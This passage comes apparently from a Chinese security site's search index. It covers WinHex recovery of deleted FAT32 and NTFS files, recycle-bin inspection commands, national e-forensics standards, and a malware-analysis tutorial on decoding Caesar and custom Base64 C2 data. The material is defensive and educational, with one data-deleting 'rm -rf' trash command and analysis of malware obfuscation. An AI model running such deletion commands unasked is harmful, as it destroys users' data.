而不能用于文件类型验证。这个旗子应该很少需要。\nt:防止X-Ways取证人员在确认后立即呈现雕刻文件的类型。例如，对于XML等文件格式族非常有用，可以在以后的文件类型验证过程中确定确切的子类型。\nu（小写）：表示“未使用”。允许雕刻文件只在集群是免费的，根据文件系统。\nU（大写）：仅允许在集群中雕刻文件，这些集群根据文件系统是免费的，并且卷快照中包含的以前存在的文件也不使用这些集群。\nW（大写）：标识头签名，这些头签名太弱，无法新检测文件的类型，仅用于确认文件扩展名建议的类型。\nx:标识实际文件扩展名不是该文件类型的标准扩展名这一相对正常的文件类型，这样在文件类型验证后，这些类型的文件不会突出显示为“检测到不匹配”，而只是显示为“新标识”，以免引起人们对这些文件的过分关注。\ny：标识已知在内部使用加密的文件类型，允许在Attr中标记这些类型的雕刻文件。立即用“e！”列。\n手动数据恢复 可以恢复丢失或逻辑删除的文件（或更一般的：数据），这些文件在文件系统中仅标记为已删除，但尚未被物理擦除（或覆盖）。\n使用磁盘编辑器打开已删除文件所在的逻辑驱动器。基本上，您可以通过选择分配给文件的磁盘扇区作为当前块并使用菜单命令“编辑|复制块|保存到新文件”来重新创建这样的文件。但要找到文件仍然存储的扇区可能很困难。通常有两种方法来实现这一点：\n\\1. 如果您知道要查找的文件的某个片段（例如JPEG文件头中的特征签名或MS Word文档中的“亲爱的史密斯先生”），请使用其中一个搜索命令（例如“查找文本”或“查找十六进制值”）在磁盘上搜索它。这是一个非常简单和可靠的方法。\n\\2. 如果您只知道文件名，则需要了解磁盘上的文件系统（FAT16、FAT32、NTFS…），以便找到以前的目录条目或定义文件的其他数据结构的痕迹，从而确定分配给文件的第一个群集的数目。\n您可能会遇到这样的问题：要恢复的文件是碎片化的，即没有存储在后续连续的集群中。在FAT文件系统中，可以在驱动器开头的文件分配表中查找文件的下一个群集，但删除文件时会删除此信息。\n手工数据恢复案例 这里我们参考https://www.jianshu.com/p/88a9ea4055c7\nFAT32 FAT32逻辑磁盘基本信息描述 用winhex打开一个FAT32分区格式的逻辑盘F盘，查看该逻辑盘的根目录区。\n逻辑盘BPB\n其中0200（蓝框）表示一个扇区512个字节，08（红框）表示每簇8个扇区，即每簇4kb。（查阅资料可得，FAT32分区当分区大小在260MB-8GB时，簇大小为4KB，符合事实）这里由F盘大小5GB及在FAT表中每簇占4个字节的记录可计算得每个FAT（FAT2为FAT1的备份）大小为5MB，与实际相同。\n在F盘根目录下创建一个大概60kb的文本文档。\n创建文件\n在winhex找到该文件位置，查看目录项的信息。\n文件目录项\n由红框内目录项信息可分别知道首簇号高四位和第四位进而求得首簇号为10号，以及文件大小。经计算可得文件大小为58.9kb近似为文件大小。又因为每簇4kb，故共需15簇。\nfat1（正常）\n从第10号开始，形成一个簇链，直到FFFFFF0F结束。\nFAT32数据恢复过程 将刚才的test.txt文件永久删除。\n删除文件\n找到文件目录项，修改对应第一位信息，并由目录项簇号信息及文件大小计算出首簇号为10，簇数为15。\n修改第一位\n分别将FAT1和FAT2的信息进行修改，从10号开始填补簇链到15个簇被填满，其中最后一个以FFFFFF0F结尾。\nfat1（恢复）\n保存后发现文件已恢复，内容完整。\n恢复成功\n至此，FAT32文件恢复已完成。\nNTFS NTFS数据恢复过程 同样，先在NTFS格式的E盘创建一个文本文档，再使用shift+delete进行删除。\n创建文件.png\n打开$MFT元文件。\n查找文件名test的位置（MFT文件名是unicode形式），找到对应的MFT。\n查找.png\n文件MFT.png\n16H为00H说明该文件被删除，系统根据这个标志来决定建立新文件时是否覆盖这个MFT而创建自己的MFT。\n再向下找到80H处，往后八个字节为01，则找到相对80H处30H的EE0D00即0DEE为文件大小，经计算为3.48kb基本符合。再向后偏移10H，31表示往后一个字节01H为簇数1，再后三个字节638002即28063H为首簇号，换算成十进制为163939。\n文件属性.png\n选中$MFT元文件，根据刚才得到的簇号转到文件数据存储扇区。\n转到扇区1.png\n转到扇区2.png\n将起始位置设为起始点，根据文件大小0DEE算出数据结尾处转到当前位置偏移，再设为终止点，即可选中所有数据。\n选中数据区域.png\n转到终止点.png\n选中数据选择复制导入到新文件，我们选择恢复到E盘（其实最好不应选择恢复到原文件盘，但因无其他数据，经试验此次无影响），即可完成文件恢复。\n生成文件.png\n使用记事本打开发现数据已恢复无误。\n恢复成功.png\n至此，NTFS文件删除后恢复已完成。\n参考资料：\n(NTFS部分）\nhttp://www.webkaka.com/info/archives/system/2015/05/282147/\nhttp://www.webkaka.com/info/archives/system/2015/05/282148/\n",
    "description": "",
    "tags": null,
    "title": "WinHEX(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/WinHEXwin/index.html"
  },
  {
    "content": "windows下回收站文件 查询回收站内容 通过$RECYCLE.BIN+sid查询回收站内容。可以看到查到的文件名称展示都非原始文件名。\n通过dir /s /a c:$Recycle.Bin列出所有回收站中的文件，这里测试发现，当前用户的这个回收站展示的文件名并非原始文件名，而是经过重命名的文件。\n快速打开回收站：\nstart shell:RecycleBinFolder\nlinux下回收站文件 linux下回收站的位置 ~/.local/share/Trash/\nsudo ls -l ~/.local/share/Trash/file* # 列出所有回收站的文件 sudo rm -rf ~/.local/share/Trash/* # 删除回收站的文件",
    "description": "",
    "tags": null,
    "title": "回收站文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%9B%9E%E6%94%B6%E7%AB%99%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "应急/司法举证关注什么？国标对于电子取证有哪些明确要求？\n在进行下面之前，我们需要了解下现行国家标准中提及的有关取证需要关注重要点。这里我们参考的国标有：\nGB/T 29360-2012 《电子物证数据恢复检验规程》 GB/T 29361-2012 《电子物证文件一致性检验规程》 GB/T 29362-2012 《电子物证数据搜索检验规程》 GB/T 31500-2015 《信息安全技术 存储介质数据恢复服务要求》 GB/T 39321-2020 《电子合同取证流程规范》即将实施状态 电子物证文件一致性检验规定 参考GB/T 29361-2012 《电子物证文件一致性检验规程》相关内容。\n软件工具要求： 要有具有计算哈希值功能的软件\n操作步骤规定： 检材及样本编号：对送检的检材（样本）进行唯一性编号；\n检材及样本拍摄：对送检的检材（样本）加上唯一性编号进行拍照\n检验\n启动杀毒软件对物证检验工作站系统进行杀毒 将检材数据文件和样本数据文件进行保全 使用软件工具分别计算检材数据文件和样本数据文件的哈希值 哈希值的计算方法按照软件工具使用说明书进行操作 比较检材数据文件和样本数据文件的哈希值。两个哈希值相同，则可以判断两个文件的数据相同；两个哈希值不同，则可以判断两个文件的数据不同。 检验结论的表述 经对编号为“n”的检材与编号为“m”的样本使用rr软件工具进行技术检验后，两个文件的数据相同（或不同），其HH哈希值分别为：\na）编号为“n”检材的哈希值：hhn；\nb）编号为“m”样本的哈希值：hhm；\n数据恢复相关规定 参考GB/T 29360-2012 《电子物证数据恢复检验规程》\n软件工具要求： 具有数据恢复功能的软件\n操作步骤规定： 检材及样本编号：对送检的检材（样本）进行唯一性编号\n检材及样本拍照：对送检的检材（样本）加上唯一性编号进行拍照\n检材及样本保全备份：对具备保全条件的检材（样本）进行保全备份\n检验\n启动杀毒软件对电子物证检验工作站系统进行杀毒 将检材（若已保全，使用保全的存储设备）通过只读方式连接到电子物证检验工作站 计算检材（样本）的哈希值 根据检验要求，使用软件工具进行数据恢复 恢复数据文件方法应按照软件工具使用说明书进行操作 将恢复的数据进行筛选后复制到检验专用存储介质中 检出数据刻录\n将检出数据刻录在不可擦写的空白光盘上，应采用封盘刻录 计算光盘的哈希值 对光盘进行唯一性编号 贴上盘签。盘签应注明检验单位名称、光盘编号、光盘哈希值、光盘制作日期等；应加盖检验鉴定专用章 检验结论的表述\n经对编号为“al”至“an”的检材使用rr软件工具进行技术检验，检验结果如下：\n在检材ai中检出与yy有关数据文件mm个，大小合计bb。检出的数据文件刻录在编号为gg光盘中，该光盘的HH哈希值为hh。\n数据恢复服务规定： 术语与定义注意： 硬件故障：由于存储介质硬件损坏而造成数据无法访问的故障，一般是指电路故障、机械故障、固件故障、存储介质缺陷等。 软件故障：由于存储介质中用户数据损坏而造成数据无法访问的故障，一般是指操作系统故障、应用软件故障、用户误操作、计算机病毒破坏等 开盘修复：打开硬盘盘体或拆取存储芯片，排除存储介质硬件故障的操作 数据销毁：使用覆盖、消磁等技术手段，清除存储介质上所有数据的操作 服务条件要求 从业机构 从业机构应符合如下要求：\na）应具有合法经营资格和专业的技术团队\nb）应制定管理只读并采取防止数据泄露的技术措施保护客户数据安全\n从业人员 从数据恢复服务的人员应具备如下条件\na）遵守管家法律法规，与从业机构签署劳动合同和保密协议，承担保密义务\nb）具有良好的计算及应用知识，熟悉计算机系统结构、数据存储原理等专业知识\nc）实施存储介质软件故障恢复的技术人员应账务各种高应用操作系统、文件系统的基础理论知识和相关软件和设备使用方法，具有处理软件故障的能力\nd）实施存储介质硬件故障恢复的技术人员应掌握各类电路板、硬盘结构、存储芯片的基础理论知识和相关软件和设备使用方法，具有处理硬件故障的能力。\n服务场所及机房\n服务场所 数据恢复服务机构应具有独立的、面积适宜的、配备相关设备和消防设施的服务场所；应根据不同的功能划分相互独立的客户接待区、机房和管理办公区。 机房 数据恢复服务机构应具备独立的机房，专门用于数据恢复的技术实施。实施硬盘开盘操作应当在不低于六级洁净登记的洁净环境中进行。洁净环境建设应按照GB 50073-2001，机房建设要求应按照GB 50174-2008. 设备配置\n表1数据恢复服务软、硬件工具基本配置要求\n序号 工具类别 配置要求 1 数据恢复工作专用计算机及配套设备 a)配置基本的正版操作系统和正版软件工作环境及必要的硬件配套设备;b)写保护设备必须有明确的写保护方向标识必备 2 数据镜像工具 必须具有写保护功能,或该工具的物理接口可以与写保护设备相连必备 3 数据销毁工具 必须支持逐比特数据覆盖功能必备 4 软件操作工具 配置正版的软件工具,包括文件系统恢复工具、数据文件恢复工具、十六进制编辑工具等必备 5 备件 应具备可用于硬件故障恢复的,可替代存储介质故障部分的零部件等备品备件硬件故障恢复必备 6 硬件操作工具 洁净工作台、显微镜、开盘工具、焊接设备、固件操作工具、万用表等硬件故障恢复必备 服务过程要求 概述 存储介质数据恢复的实施过程可氛围介质接收、介质检测、数据恢复、数据交付、数据销毁5个主要环节，其主要工作内容包括：\na）介质接收：接收存储介质并记录存储介质情况\nb）介质检测：判断存储介质故障类型，制定数据恢复方案\nc）数据恢复：排除存储介质故障，提取可用数据\nd）数据交付：将数据恢复结果交付给客户\ne）数据销毁：销毁数据恢复结果和数据恢复过程中产生的所有相关数据信息。\n上述各环节负责人应对操作及结果进行记录并签字。\n介质接收 介质接收环节的实施要求如下：\na）检查送修存储介质，记录其基本情况，包括类型、品牌、幸好、序列号及外观特征\nb）指导客户描述送修存储介质的故障现象，包括故障出现前后的操作、故障表现，并记录上述信息\nc）指导客户描述需要恢复的数据特征，并记录上述信息\nd）告知客户数据恢复实施的相关风险及结果、客户及数据恢复服务机构的职责\ne)客户与数据恢复服务机构应签署服务协议,协议基本内容包括存储介质的基本情况、修复需求、修复风险及各方责任和义务。\n介质检测介质检测环节的实施要求如下:\n检测送修存储介质故障类型,判断本机构是否具备实施条件,若不具备实施条件,应中止数据恢复操作并返还给客户送修存储介质,并对客户说明无法实施的原因; 对于具备实施条件的,应根据故障类型制定恢复方案,方案包括技术路线、使用方法、软硬件工具、人员时间安排和操作方法等。 数据恢复数据恢复环节的实施要求如下:\n根据存储介质检测结果实施数据恢复操作,需要实施硬盘开盘操作应获得客户书面授权,并在符合要求的洁净环境中实施; 当存储介质可正常读取后,采用写保护措施对原始存储介质实施镜像,镜像完成后,软件故障的排除需要在镜像数据上进行; 恢复出的可用数据需保存在专用数据存储设备中,不得覆盖镜像数据或客户的原始数据; 实施远程数据恢复时,双方均需在符合本标准机房要求的环境中进行,并由专人相互配合,共同完成数据恢复技术操作; 实施远程数据恢复时,需采取保证系统安全及信息传输安全的技术措施; 应对原始数据进行保护,不得更改和删除原始存储介质上的数据。 数据交付数据交付环节的实施要求如下:\n数据恢复实施方案完成后,需根据客户描述确认数据的可用率,并将结果如实告知客户,由客户对恢复结果进行确认; 将数据恢复结果按照客户指定方式进行数据交付; 数据交付时,应完整归还客户送修的存储介质。 数据销毁数据销毁环节实施要求数据交付完成后,应根据协议约定及时销毁数据恢复结果及操作过程中产生的所有相关数据信息。\n服务管理要求 人员人员管理要求:\n人员管理应当权责分明,对所有人员定岗定责; 数据恢复服务机构有义务对员工进行职业道德教育和技能培训,每年至少两次,并对培训过程及结果进行记录。 设备数据恢复设备管理要求:\n应建立设备维护和管理制度; 所有设备应做到专机专用,不得安装使用与数据恢复无关的应用程序; 在数据恢复过程中,除用于远程数据恢复的计算机外,其他设备不得连接互联网; 未经批准,不得改变现有设备的配置。对软硬件配置的重大变更,应先形成方案文件,经讨论并获得相关负责人批准后,由具备资格的技术人员进行更改,并保留更改和操作记录; 未经批准,不得在现有设备网络中加入外来移动存储介质; 未经批准,不得将存储介质带出机房; 通过网络传输的数据文件需要经过加密; 专用设备只能由指定人员进行操作; 定期检测设备运转情况,进行必要的升级维护,保障设备运转正常。 机房机房管理要求:\n机房应安装门禁系统,只允许数据恢复工作人员进入,其他人员进入需要经过审批; 机房应安装录像监控系统,监控范围应覆盖整个机房,且录像记录应至少保存1个月; 机房应对不同功能区域进行物理划分,并建立访问登记制度; 确定责任人定期检查机房设备设施的运转情况,查验相关日志信息,及时排查故障隐患; 机房内的资料、数据、配置参数等信息应妥善保管,未经批准不得以任何形式提供给其他无关人员。 存储介质存储介质管理要求:\n存储介质管理包括客户盘、工作盘、备件盘; 存储介质管理应遵循易取易存原则,集中存放、分类管理,应建立专用的存储介质库并安排专人管理; 应建立存储介质档案,对存储介质逐一编号,详细记录其品牌、型号、容量、序列号及性能等信息; 客户存储介质应粘贴唯一性标签,同一工作单的客户存储介质应集中放置一处,并在专门防磁、防静电的存储环境中保存; 存储介质管理员负责对存储介质库的维护和管理工作,应建立出入库登记制度,并定期盘点。 质量控制\n抽查 应制定并实行质量抽查制度,按月对数据恢复进度和结果以及服务承诺进行抽查,抽样数量不低于当月总业务量的5%,抽查结果应详细记录。 投诉处理 应建立良好的投诉处理机制: 应在网站和服务场所显著位置公布投诉电话,为客户提供投诉渠道,包括邮件、电话、信函和面谈等形式; 接受客户投诉时,需记录并核对如下信息:投诉人的姓名、地址和联系方式、投诉的原因、目的、要求等投诉细节; 受理投诉后,应核实投诉人所叙述的投诉细节是否属实,对于投诉属实的应确定相关事件责任人,并组织整改。 客户回访数据恢复服务完成后,应对客户进行回访,了解数据恢复服务质量,并根据回访情况实行服务改进。 电子证据检索规定 参考GB/T 29362-2012 电子物证数据搜索检验规程 中提到了关于电子物证数据检索的规定：\n术语定义注意： 文件搜索：根据已知内容或关键字对送检存储设备或介质的数据文件进行搜索检验； 物理搜素：根据已知内容或关键自对送检存储设备或介质的二进制数据进行搜索检验； 保全备份：对原始数据进行完整、精确、无损的备份。 电子物证数据搜索检验仪器设备要求： 硬件上存储介质、保全备份设备、具有只读接口的电子物证检验工作站； 软件要求具有数据搜索功能的软件、操作系统提供的资料（文件）管理器等。 对于操作步骤的要求： 检材及样本编号：对送检的检材（样本）进行唯一性编号；\n检材及样本拍照：对送检的检材（样本）加上唯一性编号进行拍照；\n检材及样本保全备份：对具备保全条件的检材（样本）进行保全备份\n检验：\n启动杀毒软件对电子物证检验工作站系统进行杀毒 将检验（样本）（若已保全，使用保全的存储设备）通过只读方式链接到电子物证检验工作站 计算检材（样本）的哈希值 根据检验要求，使用软件工具进行文件搜索或物理搜索 搜索数据应按照软件工具使用说明书进行操作 将搜索结果按检验要求筛选后复制到检验专用存储 检出数据刻录： 将检出数据刻录在不可擦写的空白光盘上，应采用封盘刻录 计算光盘的哈希值 对光盘进行唯一性编号 贴上盘签。盘签内容应注明检验单位名称、光盘编号、光盘哈希值、光盘制作日期等；应加盖检验鉴定专用章 检验结论的表述： 经对编号为“ai”～“an”的检材使用rr软件工具进行技术检验，检验结果如下：\n在检材ai中检出与yy有关数据文件mm个，大小合集bb。检出的数据文件刻录在编号为gg光盘中，该光盘的HH哈希值为hh。（或在检材ai中未检出与yy有关的数据文件。）\n结论综述： 从国标的技术要求和规定来看，可以看到国标中对电子取证的规范性、权威性提出了一定的要求和规定，尤其是数据恢复服务资质、条件，电子证物的保全、证据检索固定的规范做了比较明确的规定。而对于软件工具的具体产品型号并没有强制的限定。\n根据国标的规定，还可以看出电子证物的取证分析数据恢复等，是一系列非常严谨的工作，需要占用和消耗大量的时间和精力规划和布局相关工作流程，相关人员培养。\n因此，对于日常安全运营，我们更多的是参考行业对于应急响应专项排查中提到相关重点内容排查方法进行排查。没有相关资质和经验的个人和公司，并不能胜任司法级别的电子取证固定工作。\n",
    "description": "",
    "tags": null,
    "title": "国标中电子取证相关要求及综述",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "安卓样本分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "9. 恶意软件的混淆技术 混淆一词指的是掩盖有意义信息的过程。恶意软件作者经常使用各种混淆技术来隐藏信息，并修改恶意内容，使安全分析人员难以发现和分析。敌方通常使用编码/加密技术来掩盖安全产品的信息。除了使用编码/加密，攻击者还使用打包器等程序来混淆恶意二进制内容，这使得分析和逆向工程更加困难。在本章中，我们将研究如何识别这些混淆技术，以及如何解码/解密和解压恶意二进制文件。我们将首先看一下编码/加密技术，随后我们将看一下解包技术。\n攻击者通常出于以下原因使用编码和加密。\n掩盖命令和控制通信 隐藏基于签名的解决方案，如入侵防御系统 隐藏恶意软件所使用的配置文件的内容 加密从受害者系统中传出的信息 混淆恶意二进制文件中的字符串，以躲避静态分析 在我们深入研究恶意软件如何使用加密算法之前，让我们试着了解一下本章将使用的基本知识和一些术语。明文是指未加密的信息；这可能是命令和控制（C2）流量或恶意软件想要加密的文件内容。加密文本指的是加密信息；这可能是恶意软件从C2服务器收到的加密的可执行文件或加密命令。\n恶意软件对明文进行加密，将明文与密钥一起作为输入传递给加密函数，从而产生一个密码文本。由此产生的密码文本通常被恶意软件用来写入文件或通过网络发送。\n以同样的方式，恶意软件可以从C2服务器或文件中接收加密的内容，然后通过将加密的内容和密钥传递给解密功能来解密，如下所示。\n在分析恶意软件时，你可能想了解某个特定内容是如何被加密或解密的。要做到这一点，你将主要关注识别加密或解密功能以及用于加密或解密内容的密钥。例如，如果你想确定网络内容是如何被加密的，那么你可能会在网络输出操作（如HttpSendRequest()）之前找到加密函数。以同样的方式，如果你想知道C2的加密内容是如何被解密的，那么你很可能在使用诸如InternetReadFile()这样的API从C2检索到内容后找到解密函数。\n一旦确定了加密/解密功能，检查这些功能将使你了解内容是如何加密/解密的，使用的密钥，以及用于混淆数据的算法。\n1. 简单编码 大多数时候，攻击者使用非常简单的编码算法，如Base64编码或xor加密来掩盖数据。攻击者之所以使用简单的算法，是因为它们容易实现，占用较少的系统资源，而且刚好可以掩盖安全产品和安全分析人员分析的内容。\n1.1 凯撒密码 凯撒密码，也被称为移位密码，是一种传统的密码，是最简单的编码技术之一。它通过将明文中的每个字母在字母表中下移一些固定的位置来对信息进行编码。例如，如果你将字符 “A “向下移动3个位置，那么你将得到 “D”，而 “B “将是 “E”，以此类推，当移动到 “X “时，将包裹回 “A”。\n1.1.1 凯撒密码的工作原理 理解凯撒密码的最好方法是写下从A到Z的字母，并给这些字母分配一个索引，从0到25，如下所示换句话说，‘A’对应于索引0，‘B’对应于索引1，以此类推。一组从A到Z的所有字母被称为字符集。\n现在，让我们假设你想把字母转移三个位置，那么3就成了你的密钥。为了加密字母’A’，将字母A的索引，即0，加到钥匙3上；这样的结果是0+3=3。现在用结果3作为索引，找到相应的字母，也就是’D’，这样’A’就被加密成’D’了。为了加密’B’，你将把’B’的索引（1）加到钥匙3上，结果是4，索引4与’E’有关，所以’B’加密为’E’，以此类推。\n这种技术的问题出现在我们到达’X’的时候，它的索引是23。当我们将23+3相加时，我们得到26，但我们知道没有与索引26相关的字符，因为最大索引值是25。我们还知道，索引26应该绕回索引0（与’A’相关）。为了解决这个问题，我们用字符集的长度进行模数运算。在这种情况下，字符集ABCDEFGHIJKLMNOPQRSTUVWXYZ的长度是26。现在，为了加密’X’，我们使用’X’的索引（23）并将其添加到密钥（3）中，然后对字符集的长度（26）进行模数运算（也就是26=0(mod26)），如下所示。这个操作的结果是0，它被用作索引来寻找相应的字符，也就是’A’。\n(23+3)%26 = 0模数操作允许你循环回到开头。你可以用同样的逻辑来加密字符集中的所有字符（从A到Z），并绕回起点。在凯撒密码中，你可以用以下方法获得被加密（密文）字符的索引。\n(i + key) % (length of the character set 字符串长度) where i = index of plaintext character 明文字符串索引以同样的方式，你可以用以下方式获得明文（解密）字符的索引。\n(j - key) % (length of the character set) where j = index of ciphertext character下图显示了字符集、加密和以3为密钥的文本 “ZEUS “的解密（移动三个位置）。加密后，文本 “ZEUS “被翻译成 “CHXV”，然后解密又将其翻译成 “ZEUS”。\n1.1.2 用Python解密凯撒密码 下面是一个简单的Python脚本的例子，它将字符串 “CHXV “解密为 “ZEUS”。\n\u003e\u003e\u003e chr_set = \"ABCDEFGHIJKLMNOPQRSTUVWXYZ\" \u003e\u003e\u003e key = 3 \u003e\u003e\u003e cipher_text = \"CHXV\" \u003e\u003e\u003e plain_text = \"\" \u003e\u003e\u003e for ch in cipher_text: j = chr_set.find(ch.upper()) plain_index = (j-key) % len(chr_set) plain_text += chr_set[plain_index] \u003e\u003e\u003e print plain_text ZEUS 一些恶意软件样本可能使用凯撒（shift）密码的修改版本；在这种情况下，你可以修改前面提到的脚本以满足你的需求。APT1集团使用的恶意软件WEBC2-GREENCAT从C2服务器获取内容，并使用修改版的凯撒密码对内容进行解密。它使用了一个66个字符的字符集\"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ01 23456789._/-\"，和一个56的密钥。\n1.2 base64编码 使用凯撒密码，攻击者可以对字母进行加密，但对二进制数据的加密还不够好。攻击者使用其他各种编码/加密算法来加密二进制数据。Base64编码允许攻击者将二进制数据编码为ASCII字符串格式。由于这个原因，你会经常看到攻击者在HTTP等纯文本协议中使用Base64编码的数据。\n1.2.1 将数据转换为Base64 标准的Base64编码由以下64个字符集组成。你要编码的二进制数据的每3个字节（24位）被翻译成该字符集的四个字符。每个翻译的字符大小为6比特。除了以下字符外，=字符用于填充。\nABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/为了了解数据如何被翻译成Base64编码，首先，建立Base64索引表，将索引0到63分配给字符集中的字母，如图所示。按照下表，索引0对应于字母A，索引62对应于+，以此类推。\n现在，让我们假设我们想对文本 “One “进行Base64编码。要做到这一点，我们需要将字母转换为其相应的比特值，如图所示。\nO （ascii=79）-\u003e 0x4f -\u003e 01001111 n (ascii=110)-\u003e 0x6e -\u003e 01101110 e （ascii=101）-\u003e 0x65 -\u003e 01100101 Base64算法一次处理3个字节（6比特）（24位）；在这种情况下，我们正好有24个比特，它们彼此相邻放置，如图所示。\n010011110110111001100101然后，这24位被分成四部分，每部分由6位组成，并转换为其等效的十进制值。然后，十进制值被用作索引，以便在Base64索引表中找到相应的值，因此文本一被编码为T25l。\n010011 -\u003e 19 -\u003e base64 table lookup -\u003e T 110110 -\u003e 54 -\u003e base64 table lookup -\u003e 2 111001 -\u003e 57 -\u003e base64 table lookup -\u003e 5 100101 -\u003e 37 -\u003e base64 table lookup -\u003e l 解码Base64是一个反向的过程，但理解Base64编码或解码的工作原理并不是必须的，因为有一些python模块和工具可以让你在不了解算法的情况下解码Base64编码的数据。在攻击者使用自定义版本的Base64编码的情况下，了解它将有所帮助。\n1.2.2 编码和解码 Base64 要在Python(2.x)中使用Base64对数据进行编码，请使用以下代码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e plain_text = \"One\" \u003e\u003e\u003e encoded = base64.b64encode(plain_text) \u003e\u003e\u003e print encoded T25l要在python中解码base64数据，请使用以下代码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e encoded = \"T25l\" \u003e\u003e\u003e decoded = base64.b64decode(encoded) \u003e\u003e\u003e print decoded OneGCHQ的CyberChef是一个伟大的web应用程序，允许你在浏览器中进行各种编码/解码、加密/解密、压缩/解压和数据分析操作。你可以通过以下网址访问CyberChef：https://gchq.github.io/CyberChef/，更多的细节可以在https://github.com/gchq/ CyberChef找到。\n你也可以使用诸如ConverterNET（http://www.kahusecurity.com/tools/）这样的工具对base64数据进行编码/解码。ConvertNET提供各种功能，允许你将数据转换为/从许多不同的格式。要进行编码，在输入栏中输入要编码的文本，然后点击Text to Base64按钮。要解码，在输入栏中输入要编码的数据，然后点击Base64到文本按钮。下面的截图显示了使用ConverterNET对字符串Hi进行的Base64编码。\n编码后的字符串末尾的=字符是填充字符。如果你还记得，该算法将三个字节的输入转换为四个字符，由于Hi只有两个字符，它被填充成三个字符；只要使用了填充，你就会在Base64编码的字符串的末尾看到=字符。这意味着一个有效的Base64编码的字符串的长度总是4的倍数。\n1.2.3 解码自定义的Base64 攻击者使用不同的Base64编码变化；其目的是阻止Base64解码工具成功解码数据。在本节中，你将了解这些技术中的一些。\n一些恶意软件样本将填充字符（=）从末端移除。这里显示了一个恶意软件样本（Trojan Qidmorks）进行的C2通信。下面的帖子有效载荷看起来是用base64编码的。\n当你试图解码POST有效载荷时，你会得到不正确的填充错误，如下所示。\n这个错误的原因是，编码字符串的长度（150）不是4的倍数。换句话说，Base64编码的数据中缺少两个字符，这很可能是填充字符（==）。\n\u003e\u003e\u003e encoded = \"Q3VycmVudFZlcnNpb246IDYuMQ0KVXNlciBwcml2aWxlZ2llcyBsZXZlbDogMg0KUGFyZW50IHByb2Nlc3M6IFxEZXZpY2VcSGFyZGRpc2tWb2x1bWUxXFdpbmRvd3NcZXhwbG9yZXIuZXhlDQoNCg\" \u003e\u003e\u003e len(encoded) 150 将两个填充字符（==）附加到编码的字符串中，成功地解码了数据，如图所示。从解码后的数据可以看出，恶意软件向C2服务器发送了操作系统版本（6.1代表Windows 7）、用户的权限级别和父进程。\n有时，恶意软件作者使用base64编码的轻微变化。例如，攻击者可以使用一个字符集，其中字符-和_被用来代替+和/（第63和64个字符），如图所示。\nABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_一旦你确定了在原始字符集中被替换的字符来对数据进行编码，那么你就可以使用如图所示的代码。这里的意思是将修改后的字符替换回标准字符集中的原始字符，然后再进行解码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e encoded = \"cGFzc3dvcmQxMjM0IUA_PUB-\" \u003e\u003e\u003e encoded = encoded.replace(\"-\",\"+\").replace(\"_\",\"/\") \u003e\u003e\u003e decoded = base64.b64decode(encoded) \u003e\u003e\u003e print decoded password1234!@?=@~有时，恶意软件作者会改变字符集中的字符顺序。例如，他们可能使用以下字符集而不是标准字符集。\n0123456789+/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz当攻击者使用非标准的Base64字符集时，你可以用以下代码对数据进行解码。注意，在下面的代码中，除了64个字符外，变量chr_set和non_chr_set还包括填充字符=（第65个字符），这是正确解码所需要的。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e chr_set = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\" \u003e\u003e\u003e non_chr_set = \"0123456789+/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz=\" \u003e\u003e\u003e encoded = \"G6JgP6w=\" \u003e\u003e\u003e re_encoded = \"\" \u003e\u003e\u003e for en_ch in encoded: re_encoded += en_ch.replace(en_ch, chr_set[non_chr_set.find(en_ch)]) \u003e\u003e\u003e decoded = base64.b64decode(re_encoded) \u003e\u003e\u003e print decoded Hello你也可以使用ConverterNET工具，通过选择转换|转换自定义Base64来执行自定义Base64解码。只要在Alphabet字段中输入自定义的Base64字符集，然后在Input字段中输入要解码的数据，并按下Decode按钮，如图所示。\n1.2.4 识别Base64 